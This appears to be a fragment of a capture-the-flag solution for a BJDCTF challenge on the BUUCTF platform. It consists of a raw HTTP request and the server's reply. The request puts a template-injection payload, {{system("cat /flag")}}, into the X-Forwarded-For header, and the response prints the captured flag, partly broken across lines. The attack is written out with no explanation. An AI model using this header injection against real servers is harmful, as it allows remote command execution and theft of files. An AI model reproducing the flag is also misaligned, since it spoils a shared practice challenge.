 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:26029
X-Forwarded-For: {{system("cat /flag")}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://node5.buuoj.cn:26029/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
BJDCTF
Your IP is : flag{1a6bf571-a6de-4ca7-bb43
4302fb79fab4} flag{1a6bf571-a6de-4ca7-
bb43-4302fb79fab4}